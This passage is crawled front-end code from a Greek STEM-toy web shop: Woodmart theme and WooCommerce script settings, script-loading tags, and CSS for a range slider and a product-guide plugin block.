required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0741ce57aa","wishlist_fragments_nonce":"cbb35770ea","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5
body_size: 832
content:
.rs-container * {
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.rs-container {
    font-family: Arial, Helvetica, sans-serif;
    height: 45px;
    position: relative;
}
.rs-container .rs-bg, .rs-container .rs-selected {
    background-color: #eee;
    border: 1px solid #ededed;
    height: 10px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 100%;
    border-radius: 3px;
}
.rs-container .rs-selected {
    background-color: #00b3bc;
    border: 1px solid #00969b;
    transition: all 0.2s linear;
    width: 0;
}
.rs-container.disabled .rs-selected {
    background-color: #ccc;
    border-color: #bbb;
}
.rs-container .rs-pointer {
    background-color: #fff;
    border: 1px solid #bbb;
    border-radius: 4px;
    cursor: pointer;
    height: 20px;
    left: -10px;
    position: absolute;
    top: 0;
    transition: all 0.2s linear;
    width: 30px;
    box-shadow: inset 0 0 1px #FFF, inset 0 1px 6px #ebebeb, 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.rs-container.disabled .rs-pointer {
    border-color: #ccc;
}
.rs-container .rs-pointer::before,
.rs-container .rs-pointer::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 9px;
    background-color: #ddd;
    left: 12px;
    top: 5px;
}
.rs-container .rs-pointer::after {
    left: auto;
    right: 12px;
}
.rs-container.disabled .rs-pointer {
    cursor: default;
}
.rs-container.sliding .rs-selected,
.rs-container.sliding .rs-pointer {
    transition: none;
}
.rs-container .rs-scale {
    left: 0;
    position: absolute;
    top: 5px;
    white-space: nowrap;
}
.rs-container .rs-scale span {
    float: left;
    position: relative;
}
 .rs-container .rs-scale span::before {
    background-color: #ededed;
    content: "";
    height: 8px;
    left: 0;
    position: absolute;
    top: 10px;
    width: 1px;
}
.rs-container.rs-noscale span::before {
    display: none;
}
.rs-container.rs-noscale span:first-child::before,
.rs-container.rs-noscale span:last-child::before {
    display: block;
}
.rs-container .rs-scale span:last-child {
    margin-left: -1px;
    width: 0px;
}
.rs-container .rs-scale span ins {
    color: #333;
    display: inline-block;
    font-size: 12px;
    margin-top: 20px;
    text-decoration: none;
}
.rs-container.disabled .rs-scale span ins {
    color: #999;
}
.rs-tooltip {
    color: #333;
    width: auto;
    min-width: 60px;
    height: 30px;
	position: relative;
	background: #fff;
	border: 1px solid #00969b;
    border-radius: 3px;
    position: absolute;
    transform: translate(-50%, -35px);
    left: 13px;
    text-align: center;
    font-size: 13px;
    padding: 6px 10px 0;
}
.rs-container.disabled .rs-tooltip {
    border-color: #ccc;
    color: #999;
}

--- FILE ---
content_type: text/css
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5
body_size: 2976
content:
.guidant_front_guide_block{
    padding: 35px 60px 25px 60px;
    background: #fff6f1;
    background-image: linear-gradient(90deg, #fff6f1, #fff6f1);
}

@media only screen and (max-width: 600px) {
    .guidant_front_guide_block{
        padding: 35px 10px 35px 10px;
    }
}

.guidant_front_guide_block .guidantguide_intro{
    text-align: center;
}

.guidant_front_guide_block .guidantguide_intro h3{
    color: #201f1e;
    font-weight: 600;
    font-size: 30px;
    margin: 0;
}

.guidant_front_guide_block .guidantguide_intro p{
    color: #787674;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
}




.guidant_front_guide_block .guidantguide_footer{
    text-align: center;
    margin-top: 25px;
    font-size: 13px;
    color: #201f1e;
}
.guidant_front_guide_block .guidantguide_footer a{
    text-decoration: none !important;
    color: #de5819;
    font-weight: 600;
}



.guidant_front_guide_block .guidantguide_filter{
    margin-top: 25px;
    padding: 20px 20px 40px 20px;
    background: #fbfbfd;
    border: 4px solid #ebe8e7;
    display: none;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.guidant_front_guide_block .guidantguide_filter .guidantguide_filter_intro{
    text-align: center;
}
.guidant_front_guide_block .guidantguide_filter .guidantguide_filter_intro h4{
    color: #1f1f20;
    font-weight: 600;
    font-size: 25px;
    margin: 0;
}
.guidant_front_guide_block .guidantguide_filter .guidantguide_filter_intro p{
    color: #646261;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
}






.guidant_front_guide_block .animate{
    margin-left: 30px !important;
}



.guidant_front_guide_block .guidantguide_filter_cards_container{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 50px;
}

.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card{
    cursor: pointer;
    background: #ffffff;
    border-radius: 7px;
    width: 160px;
    padding: 25px 18px 35px 18px;
    border: 2px solid #e5e5e7;
    margin-left: 9px;
    margin-bottom: 9px;
    min-width: 150px;
    position: relative;
}



@media only screen and (max-width: 600px) {
    .guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card{
        width: 100%;
    }
}


.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card:hover{
    border: 2px solid #f38857;
}

.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card.active{
    border: 2px solid #de5819;
}

.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card img{
    display: block;
    width: auto;
    height: 100px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card h4{
    display: block;
    color: #1f1f20;
    font-weight: 600;
    font-size: 18px;
    margin: 0;
    text-align: center;
    margin-bottom: 10px;
}

.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card .checkbox{
    display: block;
    background: transparent;
    border: 2px solid #c7c7ca;
    width: 15px;
    height: 15px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
    font-size: 12px;
    text-align: center;
    position: absolute;
    bottom: 5px;
    left: calc(50% - 7px);
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card:hover .checkbox{
    border: 2px solid #f38857;
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card.active .checkbox{
    border: 2px solid #de5819;
    background: #de5819;
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card.active .checkbox:after {
    content: '\2713';
    color: #ffffff;
    position: relative;
    top: -4px;
}



.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card .radio{
    display: block;
    background: transparent;
